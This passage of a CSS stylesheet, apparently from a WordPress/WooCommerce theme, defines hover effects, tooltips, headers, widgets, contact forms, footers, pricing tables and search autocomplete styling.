    max-height: 150px
}

    .has-hover:hover .hover-reveal.reveal-small {
        max-height: 30px
    }

.hover-blur {
    opacity: 0;
    transition: filter .3s, opacity .3s;
    filter: blur(10px)
}

.has-hover:hover .hover-blur {
    opacity: 1;
    filter: blur(0) !important
}

.hover-zoom {
    transform: scale(1.1) translateZ(0)
}

.box-text-middle .box-text.hover-zoom {
    transform: scale(1.1) translateZ(0) translateY(-50%)
}

.hover-zoom-in {
    transform: scale(.9) translateZ(0)
}

.box-text-middle .box-text.hover-zoom-in {
    transform: scale(.9) translateZ(0) translateY(-50%)
}

.hover-bounce {
    opacity: 1 !important;
    transition: transform .3s;
    transform: scale(1) translateZ(0) translateY(10px) !important
}

.has-hover:hover .hover-bounce {
    transform: scale(1) translateZ(0) translateY(0) !important
}

.box-text-middle .hover-bounce {
    transform: scale(1) translateZ(0) translateY(-40%) !important
}

.box-text-middle:hover .box-text.hover-bounce {
    transform: scale(1) translateZ(0) translateY(-50%) !important
}

.has-hover:hover img.show-on-hover {
    opacity: 1
}

.has-hover:hover .hover-slide,
.has-hover:hover .hover-slide-in,
.has-hover:hover .hover-zoom,
.has-hover:hover .hover-zoom-in,
.has-hover:hover .show-on-hover {
    opacity: 1;
    transform: scale(1) translateZ(0) translateY(0) !important;
    pointer-events: inherit
}

    .has-hover:hover .show-on-hover.center,
    .box-text-middle:hover .show-on-hover.box-text {
        transform: scale(1) translateZ(0) translateY(-50%) !important
    }

.slider .has-slide-effect {
    overflow: hidden;
    background-color: transparent !important
}

    .slider .has-slide-effect .bg {
        opacity: 0;
        transition: opacity 1s
    }

.slide-zoom-in .bg,
.slide-zoom-in-fast .bg {
    -ms-transform: scale(1);
    transform: scale(1)
}

.slide-zoom-out-fast .bg,
.slide-zoom-out .bg {
    -ms-transform: scale(1.2);
    transform: scale(1.2)
}

.has-slide-effect.is-selected .bg {
    opacity: 1;
    -ms-transform: scale(1);
    transform: scale(1);
    transition: opacity 1s, transform 20s ease-out
}

.slide-fade-in.is-selected .bg {
    transition: opacity 3.5s
}

.slide-fade-in-fast.is-selected .bg {
    transition: opacity 1.5s
}

.slide-zoom-in-fast.is-selected .bg,
.slide-zoom-in.is-selected .bg {
    -ms-transform: scale(1.2);
    transform: scale(1.2)
}

.slide-zoom-out-fast.is-selected .bg {
    transition: opacity 1s, transform 5s ease-out
}

.button.tooltip {
    opacity: 1
}

.tooltipster-default {
    border-radius: 5px;
    background: #111;
    color: #fff;
    transition: opacity .2s;
    opacity: 0
}

    .tooltipster-default a {
        color: #eee
    }

    .tooltipster-default:hover {
        color: #fff
    }

.tooltipster-fade-show {
    opacity: 1
}

.tooltipster-default .tooltipster-content {
    font-family: Arial, sans-serif;
    font-size: 14px;
    line-height: 16px;
    padding: 8px 10px;
    overflow: hidden
}

.tooltipster-base {
    padding: 0;
    font-size: 0;
    line-height: 0;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 9999999;
    pointer-events: none;
    width: auto;
    overflow: visible
}

    .tooltipster-base .tooltipster-content {
        overflow: hidden
    }

.tooltipster-arrow {
    display: block;
    text-align: center;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1
}

    .tooltipster-arrow span,
    .tooltipster-arrow-border {
        display: block;
        width: 0;
        height: 0;
        position: absolute
    }

.tooltipster-arrow-top span,
.tooltipster-arrow-top-right span,
.tooltipster-arrow-top-left span {
    border-left: 8px solid transparent !important;
    border-right: 8px solid transparent !important;
    border-top: 8px solid;
    bottom: -7px
}

.tooltipster-arrow-top .tooltipster-arrow-border,
.tooltipster-arrow-top-right .tooltipster-arrow-border,
.tooltipster-arrow-top-left .tooltipster-arrow-border {
    border-left: 9px solid transparent !important;
    border-right: 9px solid transparent !important;
    border-top: 9px solid;
    bottom: -7px
}

.tooltipster-arrow-bottom span,
.tooltipster-arrow-bottom-right span,
.tooltipster-arrow-bottom-left span {
    border-left: 8px solid transparent !important;
    border-right: 8px solid transparent !important;
    border-bottom: 8px solid;
    top: -7px
}

.tooltipster-arrow-bottom .tooltipster-arrow-border,
.tooltipster-arrow-bottom-right .tooltipster-arrow-border,
.tooltipster-arrow-bottom-left .tooltipster-arrow-border {
    border-left: 9px solid transparent !important;
    border-right: 9px solid transparent !important;
    border-bottom: 9px solid;
    top: -7px
}

.tooltipster-arrow-top span,
.tooltipster-arrow-top .tooltipster-arrow-border,
.tooltipster-arrow-bottom span,
.tooltipster-arrow-bottom .tooltipster-arrow-border {
    left: 0;
    right: 0;
    margin: 0 auto
}

.tooltipster-arrow-top-left span,
.tooltipster-arrow-bottom-left span {
    left: 6px
}

.tooltipster-arrow-top-left .tooltipster-arrow-border,
.tooltipster-arrow-bottom-left .tooltipster-arrow-border {
    left: 5px
}

.tooltipster-arrow-top-right span,
.tooltipster-arrow-bottom-right span {
    right: 6px
}

.tooltipster-arrow-top-right .tooltipster-arrow-border,
.tooltipster-arrow-bottom-right .tooltipster-arrow-border {
    right: 5px
}

.tooltipster-arrow-left span,
.tooltipster-arrow-left .tooltipster-arrow-border {
    border-top: 8px solid transparent !important;
    border-bottom: 8px solid transparent !important;
    border-left: 8px solid;
    top: 50%;
    margin-top: -7px;
    right: -7px
}

.tooltipster-arrow-left .tooltipster-arrow-border {
    border-top: 9px solid transparent !important;
    border-bottom: 9px solid transparent !important;
    border-left: 9px solid;
    margin-top: -8px
}

.tooltipster-arrow-right span,
.tooltipster-arrow-right .tooltipster-arrow-border {
    border-top: 8px solid transparent !important;
    border-bottom: 8px solid transparent !important;
    border-right: 8px solid;
    top: 50%;
    margin-top: -7px;
    left: -7px
}

.tooltipster-arrow-right .tooltipster-arrow-border {
    border-top: 9px solid transparent !important;
    border-bottom: 9px solid transparent !important;
    border-right: 9px solid;
    margin-top: -8px
}

.dark,
.dark p,
.dark td {
    color: #f1f1f1
}

    .dark a.lead,
    .dark label,
    .dark .heading-font,
    .dark h1,
    .dark h2,
    .dark h3,
    .dark h4,
    .dark h5,
    .dark h6,
    .hover-dark:hover p,
    .hover-dark:hover h1,
    .hover-dark:hover h2,
    .hover-dark:hover h3,
    .hover-dark:hover h4,
    .hover-dark:hover h5,
    .hover-dark:hover h6,
    .hover-dark:hover a {
        color: #fff
    }

    .dark .stars a + a,
    .dark .product-section,
    .dark .product-footer .woocommerce-tabs {
        border-color: rgba(255, 255, 255, .2)
    }

    .nav-dark .is-outline,
    .dark .nav > li > a,
    .dark .nav > li.html,
    .dark .nav-vertical li li.menu-item-has-children > a,
    .dark .nav-vertical > li > ul li a,
    .nav-dropdown.dark > li > a,
    .nav-dropdown.dark .nav-column > li > a,
    .nav-dark .nav > li > a,
    .nav-dark .nav > li > button {
        color: rgba(255, 255, 255, .8)
    }

        .dark .nav > li > a:hover,
        .dark .nav > li.active > a,
        .dark .nav > li > a.active .nav-dark .nav > li.current > a,
        .nav-dark .nav > li > a:hover,
        .nav-dark .nav > li.active > a,
        .nav-dropdown.dark > li > a:hover,
        .nav-dropdown.dark .nav-column > li > a:hover,
        .nav-dark a.plain:hover,
        .nav-dark .nav > li > a.active {
            color: #fff
        }

    .dark.nav-dropdown.nav-dropdown-bold > li.nav-dropdown-col,
    .dark.nav-dropdown.nav-dropdown-simple > li.nav-dropdown-col,
    .nav-dropdown.dark .nav-column > li > a,
    .nav-dropdown.dark > li > a,
    .nav-dark .nav > li.header-divider,
    .nav-dark .header-divider:after,
    .nav-dark .nav-divided > li + li > a:after {
        border-color: rgba(255, 255, 255, .2)
    }

    .dark .nav-vertical li li.menu-item-has-children > a,
    .nav-dark .nav-vertical li li.menu-item-has-children > a,
    .nav-dark .nav > li.html,
    .nav-dark .header-button {
        color: #fff
    }

.nav-box a:hover span.amount,
.nav-dark span.amount {
    color: currentColor
}

html {
    overflow-x: hidden
}

#wrapper,
#main {
    background-color: #fff;
    position: relative
}

    #main.dark {
        background-color: #333
    }

.page-wrapper {
    padding-top: 0;
    padding-bottom: 30px
}

.page-wrapper-full {
    padding-top: 0
}

.is-sticky-column {
    will-change: min-height
}

.is-sticky-column__inner {
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    transform: translate3d(0, 0, 0);
    will-change: position, transform
}

.header,
.header-wrapper {
    width: 100%;
    z-index: 30;
    position: relative;
    background-size: cover;
    background-position: 50% 0;
    transition: background-color .3s, opacity .3s
}

.header-bg-color {
    background-color: rgba(255, 255, 255, .9)
}

.header-top,
.header-bottom {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: no-wrap;
    flex-wrap: no-wrap
}

.header.show-on-scroll,
.header.has-transparent,
.header.transparent {
    position: absolute
}

    .header.show-on-scroll:not(.stuck),
    .header.transparent:not(.stuck) {
        left: auto;
        right: auto
    }

    .header.show-on-scroll .header-wrapper {
        transition: opacity .3s;
        visibility: hidden;
        opacity: 0
    }

        .header.show-on-scroll .header-wrapper.stuck {
            visibility: visible;
            opacity: 1
        }

    .header.transparent .header-wrapper,
    .header.transparent .header-bg-image,
    .header.transparent .header-bg-color,
    .header.transparent .header-bottom {
        box-shadow: none;
        background-color: transparent;
        background-image: none !important
    }

.header-bg-image,
.header-bg-color {
    background-position: 50% 0;
    transition: background .4s
}

.header-top {
    background-color: #446084;
    z-index: 11;
    position: relative;
    min-height: 20px
}

.header-main {
    z-index: 10;
    position: relative
}

.header-bottom {
    z-index: 9;
    position: relative;
    min-height: 35px
}

.top-divider {
    margin-bottom: -1px;
    border-top: 1px solid currentColor;
    opacity: .1
}

.nav-dark .top-divider {
    display: none
}

.stuck {
    top: 0;
    position: fixed;
    left: 0;
    right: 0;
    margin: 0 auto
}

.sticky-jump .stuck {
    animation: stuckMoveDown .6s
}

.sticky-fade .stuck {
    animation: stuckFadeIn .6s
}

.sticky-shrink .stuck .header-main {
    transition: height .8s
}

.stuck .header-inner,
.stuck .logo,
.stuck .logo img {
    padding-top: 0;
    margin-top: 0
}

.header-wrapper:not(.stuck) .logo img {
    transition: max-height .5s
}

.header.show-on-scroll .hide-for-sticky,
.stuck .hide-for-sticky {
    display: none
}

.header-wrapper.stuck,
.header-shadow .header-wrapper,
.layout-shadow #wrapper {
    box-shadow: 1px 1px 10px rgba(0, 0, 0, .15)
}

.nav > li.header-divider {
    border-left: 1px solid rgba(0, 0, 0, .1);
    height: 30px;
    vertical-align: middle;
    position: relative;
    margin: 0 7.5px
}

.nav-dark .nav > li.header-divider {
    border-color: rgba(255, 255, 255, .1)
}

.header-block {
    width: 100%;
    min-height: 15px
}

.header-full-width .container {
    max-width: 100% !important
}

@media (max-width:849px) {
    .header-main li.html.custom {
        display: none
    }
}

@media (max-width:549px) {
    .nav-mobile > li > a:not(.button) {
        line-height: 5em
    }
}

.post {
    margin: 0 0 30px
}

.masonery .post {
    margin-bottom: 0
}

.entry-header-text {
    padding: 1.5em 0 1.5em
}

    .entry-header-text.text-center {
        padding-left: 1.5em;
        padding-right: 1.5em
    }

.entry-header-text-top {
    padding-top: 0
}

.entry-header-text-bottom {
    padding-bottom: 0
}

.entry-content {
    padding-top: 1.5em;
    padding-bottom: 1.5em
}

.masonery .article-inner .box {
    margin-bottom: 1.5em
}

.article-inner {
    transition: opacity .3s, box-shadow .5s, transform .3s
}

.blog-featured-title + #main .post-sidebar {
    padding-top: 30px
}

.from_the_blog_comments {
    padding-top: 7px;
    opacity: .8
}

.article-inner.has-shadow {
    background-color: #fff
}

    .article-inner.has-shadow .entry-content,
    .article-inner.has-shadow footer.entry-meta,
    .article-inner.has-shadow .entry-header-text,
    .article-inner.has-shadow .author-box {
        padding-left: 1.5em;
        padding-right: 1.5em
    }

    .article-inner.has-shadow .entry-header-text-top {
        padding-top: 1.5em
    }

.entry-author {
    padding: 2em 0
}

.banner h2.entry-title {
    font-size: 2em
}

.badge.post-date {
    top: 7%
}

.entry-image img {
    width: 100%
}

.entry-image-float {
    position: relative
}

@media (min-width:850px) {
    .entry-image-float {
        max-width: 50%;
        float: left;
        margin-right: 2em
    }

        .entry-image-float + .entry-content {
            padding-top: 0
        }
}

.post .entry-summary p:last-of-type {
    margin-bottom: 0
}

footer.entry-meta {
    font-size: .8em;
    border-top: 1px solid #ececec;
    border-bottom: 2px solid #ececec;
    padding: .5em 0 .6em
}

li.recentcomments {
    padding: 7px 0
}

    li.recentcomments a {
        display: inline !important
    }

.box-blog-post .is-divider {
    margin-top: .5em;
    margin-bottom: .5em;
    height: 2px
}

.bypostauthor {
    display: block
}

.more-link {
    margin-top: 1.5em
}

.updated:not(.published) {
    display: none
}

@media (min-width:850px) {
    .alignleft {
        display: inline;
        float: left;
        margin-right: 1.5em
    }

    .alignright {
        display: inline;
        float: right;
        margin-left: 1.5em
    }

    .aligncenter {
        clear: both;
        display: block;
        margin: 0 auto
    }
}

.wp-caption {
    margin-bottom: 2em;
    max-width: 100%
}

    .wp-caption .wp-caption-text {
        padding: .4em;
        font-size: .9em;
        background: rgba(0, 0, 0, .05);
        font-style: italic
    }

.wp-caption-text {
    text-align: center
}

img.size-full.alignnone {
    margin-bottom: 2em
}

.row .entry-content .gallery {
    padding: 0
}

.gallery-caption {
    display: block
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0
}

.widget {
    margin-bottom: 1.5em
}

    .widget ul {
        margin: 0
    }

    .widget li {
        list-style: none
    }

.widgets-framed .widget,
.widgets-boxed .widget {
    padding: 15px 20px 15px;
    background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: 2px 2px 10px 0 rgba(0, 0, 0, .05)
}

    .widgets-boxed .widget h3 {
        background-color: #446084;
        margin-left: -21px;
        margin-top: -16px;
        padding: 10px 20px 10px;
        width: calc(100% + 42px);
        color: #fff
    }

.widgets-boxed h3 + .is-divider {
    display: none
}

ul.menu > li,
.widget > ul > li {
    list-style: none;
    margin-bottom: .3em;
    text-align: left;
    margin: 0
}

    ul.menu > li li,
    .widget > ul > li li {
        list-style: none
    }

    ul.menu > li > a,
    ul.menu > li > span:first-child,
    .widget > ul > li > a,
    .widget > ul > li > span:first-child {
        display: inline-block;
        padding: 6px 0;
        -ms-flex: 1;
        flex: 1
    }

    ul.menu > li:before,
    .widget > ul > li:before {
        font-family: 'fl-icons';
        display: inline-block;
        opacity: .6;
        margin-right: 6px
    }

    ul.menu > li li > a,
    .widget > ul > li li > a {
        font-size: .9em;
        padding: 3px 0;
        display: inline-block
    }

    ul.menu > li + li,
    .widget > ul > li + li {
        border-top: 1px solid #ececec
    }

.dark ul.menu > li + li,
.dark .widget > ul > li + li {
    border-color: rgba(255, 255, 255, .08)
}

ul.menu > li ul,
.widget > ul > li ul {
    border-left: 1px solid #ddd;
    margin: 0 0 10px 3px;
    padding-left: 15px;
    width: 100%;
    display: none
}

    ul.menu > li ul li,
    .widget > ul > li ul li {
        border: 0;
        margin: 0
    }

.dark ul.menu > li ul,
.dark .widget > ul > li ul {
    border-color: rgba(255, 255, 255, .08)
}

.dark ul.menu > li > a:hover,
.dark ul.menu > li.active > a,
.dark ul.menu > li.current-cat > a,
.dark .widget > ul > li > a:hover,
.dark .widget > ul > li.active > a,
.dark .widget > ul > li.current-cat > a {
    color: #fff
}

ul.menu > li.has-child,
.widget > ul > li.has-child {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center
}

.widget > ul > li .count {
    opacity: .5;
    font-size: .7em;
    line-height: 3em
}

.widget .current > ul,
.widget .current-cat-parent > ul {
    display: block
}

.widget .current-cat > a {
    color: #000;
    font-weight: bolder
}

.recent-blog-posts {
    padding: 10px 0 10px
}

    .recent-blog-posts a {
        line-height: 1.2;
        display: block;
        margin-bottom: 6px
    }

.widget .instagram-pics:after {
    content: "";
    display: table;
    clear: both
}

.widget .instagram-pics > li {
    border: 0;
    list-style: none;
    float: left;
    width: 33.333333%;
    margin: 0;
    padding: 0
}

    .widget .instagram-pics > li a {
        padding: 0;
        margin: 0;
        display: block
    }

    .widget .instagram-pics > li img {
        display: block;
        width: 100%
    }

.widget_layered_nav li {
    display: -ms-flexbox;
    display: flex
}

.widget_display-latest-tweets li {
    font-style: italic;
    font-size: .9em
}

.widget_display-latest-tweets a {
    display: inline !important
}

.widget_display-latest-tweets span {
    font-weight: bolder;
    display: block
}

.wpcf7 {
    color: #333;
    position: relative
}

    .wpcf7 .ajax-loader {
        display: none !important
    }

.dark .wpcf7 {
    color: #fff
}

.wpcf7 p {
    padding: 0;
    margin: 0
}

.wpcf7 br {
    display: none
}

.wpcf7 label {
    display: inline-block;
    width: 100%
}

.wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em
}

.wpcf7 .wpcf7-form-control-wrap {
    display: block
}

.wpcf7 .ajax-loader {
    position: absolute;
    right: 0;
    background-color: #fff;
    border-radius: 99px
}

.wpcf7 .wpcf7-not-valid-tip {
    margin-top: -10px;
    position: relative;
    padding: 5px 8px;
    line-height: 1.2em;
    border-radius: 3px;
    opacity: .8;
    background-color: #f1f1f1;
    color: #b20000
}

    .wpcf7 .wpcf7-not-valid-tip:after {
        bottom: 100%;
        left: 30px;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-color: rgba(136, 183, 213, 0);
        border-bottom-color: #f1f1f1;
        border-width: 10px;
        margin-left: -10px
    }

.wpcf7 .wpcf7-validation-errors {
    display: none !important
}

.wpcf7 .flex-col .wpcf7-not-valid-tip {
    position: absolute;
    z-index: 99;
    margin-top: 5px;
    width: 100%
}

.wpcf7 .wpcf7-response-output {
    margin: 5px 0 0;
    border-radius: 10px
}

.wpcf7-form .processing * {
    opacity: .8
}

.password-required form.post-password-form {
    max-width: 620px;
    margin: 0 auto;
    padding: 30px 15px 30px
}

.portfolio-inner img {
    width: 100%
}

.portfolio-bottom {
    margin-bottom: -1px
}

.row + .portfolio-related .portfolio-element-wrapper {
    margin-top: 30px
}

.accordion-inner {
    padding: 10px 0;
    display: none
}

.accordion-title {
    font-size: 107%;
    padding: 8px 2.3em;
    display: block;
    position: relative;
    border-top: 1px solid #ddd;
    transition: border .2s ease-out, background-color .3s
}

.dark .accordion-title {
    border-color: rgba(255, 255, 255, .2)
}

.accordion-title.active {
    color: #446084;
    font-weight: 700;
    background-color: rgba(0, 0, 0, .03)
}

.dark .accordion-title.active {
    color: #fff
}

.accordion .toggle {
    width: 2.3em;
    height: 1.5em;
    margin-right: 5px;
    top: 6px;
    border-radius: 999px;
    position: absolute;
    left: 0
}

.accordion .active .toggle {
    top: 13px;
    opacity: 1;
    color: currentColor
}

.breadcrumbs {
    text-transform: uppercase;
    color: #222;
    font-weight: 700;
    letter-spacing: 0px;
    padding: 0
}

.product-info .breadcrumbs {
    font-size: .85em;
    margin: 0 0 .5em
}

.breadcrumbs .divider {
    position: relative;
    top: 0;
    opacity: .35;
    margin: 0 .3em;
    font-weight: 300
}

.dark .breadcrumbs {
    color: #fff
}

.breadcrumbs a {
    color: rgba(102, 102, 102, .7);
    font-weight: 400
}

    .breadcrumbs a:first-of-type {
        margin-left: 0
    }

    .breadcrumbs a.current,
    .breadcrumbs a:hover {
        color: #111
    }

.dark .breadcrumbs a {
    color: #fff
}

.checkout-breadcrumbs {
    padding: 15px 0
}

    .checkout-breadcrumbs a {
        color: #ccc
    }

@media (min-width:850px) {
    .comment-form {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        margin-left: -15px;
        margin-right: -15px
    }

        .comment-form > div {
            padding: 0 15px;
            width: 100%
        }

        .comment-form > p {
            padding: 0 15px;
            width: 100%
        }

        .comment-form p.comment-form-author,
        .comment-form p.comment-form-email,
        .comment-form p.comment-form-url {
            -ms-flex: 1;
            flex: 1
        }
}

.comment-inner:target {
    padding: 15px;
    background-color: #f1f1f1;
    border-radius: 10px
}

.comment {
    list-style: none;
    padding: 1em 0 0
}

    .comment .meta {
        margin-bottom: 0
    }

    .comment .avatar {
        border-radius: 100%
    }

    .comment .description {
        font-style: italic
    }

    .comment .comment-text {
        padding: 0 1.5em
    }

    .comment + .comment {
        border-top: 1px dashed #ddd
    }

li .comment-respond {
    background-color: rgba(0, 0, 0, .05);
    margin-top: 15px;
    padding: 15px 25px 0
}

    li .comment-respond .comment-reply-title {
        font-size: 1.2em
    }

    li .comment-respond small {
        text-transform: uppercase;
        margin-left: 10px;
        font-size: .6em
    }

.footer-wrapper {
    width: 100%;
    position: relative
}

.footer {
    padding: 30px 0 0
}

.footer-1 {
    background-color: #fff
}

.footer-2 {
    background-color: #777
}

.footer-1,
.footer-2 {
    border-top: 1px solid rgba(0, 0, 0, .05)
}

.footer-secondary {
    padding: 7.5px 0
}

.footer ul {
    margin: 0
}

.absolute-footer {
    color: rgba(0, 0, 0, .5);
    padding: 10px 0 15px;
    font-size: .9em
}

    .absolute-footer.dark {
        color: rgba(255, 255, 255, .5)
    }

    .absolute-footer.fixed {
        left: 0;
        right: 0;
        bottom: 0;
        padding: 7.5px 15px;
        z-index: 101;
        color: #fff;
        background-color: transparent;
        text-shadow: 1px 1px 1px rgba(0, 0, 0, .7)
    }

    .absolute-footer ul {
        padding-bottom: 5px;
        opacity: .8;
        border-bottom: 1px solid #ddd
    }

    .absolute-footer.dark ul {
        border-color: rgba(255, 255, 255, .08)
    }

    .absolute-footer.text-center ul {
        border: 0;
        padding-top: 5px
    }

.reveal-footer {
    z-index: 1;
    margin-bottom: 100px;
    position: relative;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, .5)
}

    .reveal-footer + .footer-wrapper {
        position: fixed;
        bottom: 0;
        z-index: 0
    }

.back-to-top {
    margin: 0;
    opacity: 0;
    bottom: 20px;
    right: 20px;
    pointer-events: none;
    -ms-transform: translateY(30%);
    transform: translateY(30%)
}

    .back-to-top.left {
        left: 20px;
        right: unset
    }

    .back-to-top.active {
        opacity: 1;
        pointer-events: inherit;
        -ms-transform: translateY(0);
        transform: translateY(0)
    }

.logo {
    line-height: 1;
    margin: 0
}

.logo-tagline {
    font-style: italic;
    font-size: .9em;
    line-height: 1;
    margin: .85em 0
}

.logo a {
    text-decoration: none;
    display: block;
    color: #446084;
    font-size: 32px;
    text-transform: uppercase;
    font-weight: bolder;
    margin: 0
}

.logo img {
    display: block;
    width: auto
}

.header-logo-dark,
.nav-dark .header-logo,
.header-logo-sticky,
.sticky .dark .header-logo-dark,
.sticky .has-sticky-logo .header-logo {
    display: none !important
}

.nav-dark .header-logo-dark,
.stuck .header-logo-sticky {
    display: block !important
}

    .stuck .header-logo-sticky + img,
    .stuck .header-logo-sticky + img + img {
        display: none !important
    }

.nav-dark .logo a {
    color: #fff
}

.logo-left .logo {
    margin-left: 0;
    margin-right: 30px
}

.logo-center .flex-left {
    -ms-flex-order: 1;
    order: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0
}

.logo-center .logo {
    -ms-flex-order: 2;
    order: 2;
    text-align: center;
    margin: 0 30px
}

    .logo-center .logo img {
        margin: 0 auto
    }

.logo-center .flex-right {
    -ms-flex-order: 3;
    order: 3;
    -ms-flex: 1 1 0px;
    flex: 1 1 0
}

@media screen and (max-width:849px) {
    .header-inner .nav {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .medium-logo-left .flex-left {
        -ms-flex-order: -1;
        order: -1;
        -ms-flex: 0;
        flex: 0
    }

    .medium-logo-left .logo {
        -ms-flex: 1;
        flex: 1
    }

    .medium-logo-center .flex-left {
        -ms-flex-order: 1;
        order: 1;
        -ms-flex: 1 1 0px;
        flex: 1 1 0
    }

    .medium-logo-center .logo {
        -ms-flex-order: 2;
        order: 2;
        text-align: center;
        margin: 0 15px
    }

        .medium-logo-center .logo img {
            margin: 0 auto
        }

    .medium-logo-center .flex-right {
        -ms-flex: 1 1 0px;
        flex: 1 1 0;
        -ms-flex-order: 3;
        order: 3
    }
}

.map-height {
    height: 400px
}

.map-inner {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .9);
    padding: 20px
}

.message-box {
    padding-left: 30px;
    padding-right: 30px;
    background-color: #f1f1f1
}

    .message-box.dark {
        background-color: #333
    }

    .message-box .col,
    .message-box .col-inner,
    .message-box .row {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

.next-prev-thumbs li {
    position: relative;
    display: inline-block;
    margin: 0 1px 0 !important
}

    .next-prev-thumbs li .button {
        margin-bottom: 0
    }

.next-prev-thumbs .nav-dropdown {
    padding: 2px;
    width: 90px;
    min-width: 90px
}

.page-title {
    position: relative
}

    .page-title .widget {
        margin: 0 .3em;
        vertical-align: middle
    }

.page-title-bg {
    overflow: hidden
}

.title-bg {
    transition: opacity .6s
}

.title-overlay {
    background-color: rgba(0, 0, 0, .25)
}

.page-title-inner {
    position: relative;
    padding-top: 20px;
    min-height: 60px
}

    .page-title-inner ul,
    .page-title-inner select,
    .page-title-inner form,
    .page-title-inner button,
    .page-title-inner p {
        margin-top: 0;
        margin-bottom: 0
    }

.normal-title {
    background-color: #f7f7f7;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec
}

    .normal-title .page-title-inner {
        padding-top: 15px;
        padding-bottom: 15px
    }

.featured-title {
    background-color: #446084;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .2)
}

    .featured-title .page-title-inner {
        padding-bottom: 20px
    }

    .featured-title .page-title-bg {
        box-shadow: inset 0 0 30px 0px rgba(0, 0, 0, .1)
    }

    .featured-title .overlay {
        background-color: rgba(0, 0, 0, .4)
    }

.payment-icon {
    display: inline-block;
    opacity: .6;
    transition: opacity .3s;
    border-radius: 5px;
    background-color: rgba(0, 0, 0, .1);
    padding-bottom: 0;
    padding: 3px 5px 5px;
    margin: 3px 3px 0
}

    .payment-icon svg {
        vertical-align: middle;
        height: 20px;
        width: auto !important
    }

    .payment-icon:hover {
        opacity: 1
    }

.dark .payment-icon {
    background-color: rgba(255, 255, 255, .1)
}

    .dark .payment-icon svg {
        fill: #fff
    }

.pricing-table {
    border: 1px solid #ececec;
    background-color: #fff;
    padding-bottom: 15px;
    overflow: hidden
}

.dark .pricing-table {
    border-color: rgba(255, 255, 255, .2)
}

.pricing-table .title {
    padding: .5em 15%;
    border-bottom: 1px solid #ececec
}

.dark .pricing-table .title {
    border-color: rgba(255, 255, 255, .2)
}

.pricing-table .price {
    color: #000;
    padding: .6em 15% 0;
    font-weight: 300
}

.pricing-table .description {
    padding: 15px 15px 0
}

.pricing-table .items {
    padding: 10px 15%
}

.pricing-table .is-disabled {
    text-decoration: line-through;
    opacity: .6
}

.pricing-table .items .button:last-child {
    margin: 30px 0 0
}

.pricing-table .bullet-more-info {
    font-size: 14px;
    margin-left: 10px
}

.pricing-table .items > div {
    padding: 7.5px 0;
    border-bottom: 1px solid #ececec
}

.dark .pricing-table .items > div {
    border-color: rgba(255, 255, 255, .08)
}

.dark .pricing-table {
    background-color: #333
}

.pricing-table .title {
    background-color: rgba(0, 0, 0, .02)
}

.featured-table {
    margin-top: -15px;
    border-color: #446084;
    border-width: 2px
}

    .featured-table .title {
        color: #fff;
        border-color: #446084;
        background-color: #446084
    }

.scroll-to {
    width: 100%
}

.scroll-to-bullets {
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 999;
    max-height: 100vh;
    overflow: hidden;
    position: fixed
}

    .scroll-to-bullets a {
        display: block;
        border: 3px solid transparent;
        background-color: #446084;
        margin: 10px 15px;
        width: 15px;
        height: 15px;
        border-radius: 30px;
        transition: all .3s;
        box-shadow: 1px 1px 1px rgba(0, 0, 0, .3)
    }

        .scroll-to-bullets a:hover {
            opacity: 1;
            background-color: #fff
        }

        .scroll-to-bullets a.active {
            opacity: 1;
            border-color: #446084;
            background-color: #fff
        }

.sidebar-menu .search-form {
    display: block !important
}

.searchform-wrapper form {
    margin-bottom: 0
}

.mobile-nav > .search-form,
.sidebar-menu .search-form {
    padding: 5px 0;
    width: 100%
}

.form-flat .search-form-categories {
    padding-right: 5px
}

.widget_search .submit-button,
.searchform-wrapper:not(.form-flat) .submit-button {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important
}

.searchform {
    position: relative
}

    .searchform .button.icon {
        margin: 0;
        height: 35px;
    }

        .searchform .button.icon i {
            font-size: 1.2em
        }

.searchform-wrapper {
    width: 100%;    
}

    .searchform-wrapper.form-flat .submit-button.loading .icon-search {
        opacity: .0
    }

    .searchform-wrapper.form-flat .submit-button.loading:after {
        border-color: currentColor
    }

    .searchform-wrapper.form-flat .flex-col:last-of-type {
        margin-left: -2.9em
    }

    .searchform-wrapper .autocomplete-suggestions {
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
        max-height: 50vh;
        overflow-y: auto
    }

.header-block .autocomplete-suggestions,
.header .search-form .autocomplete-suggestions {
    max-height: 80vh
}

.col .live-search-results,
.header-block .live-search-results,
.header .search-form .live-search-results {
    text-align: left;
    color: #111;
    top: 105%;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
    left: 0;
    right: 0;
    background-color: rgba(255, 255, 255, .95);
    position: absolute
}

.header li .html .live-search-results {
    top: 0;
    position: relative;
    box-shadow: none;
    background-color: transparent
}

.autocomplete-suggestion {
    padding: 10px .75em;
    border-bottom: 1px solid rgba(0, 0, 0, .05);
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer
}

    .autocomplete-suggestion:hover {
        background-color: #ddd;
    }

.autocomplete-suggestion .search-name {
    -ms-flex: 1;
    flex: 1
}

.autocomplete-suggestion img {
    width: 40px;
    border-radius: 99px;
    height: 40px;
    display: inline-block;
    margin-right: 10px
}

    .autocomplete-suggestion img + .search-name {
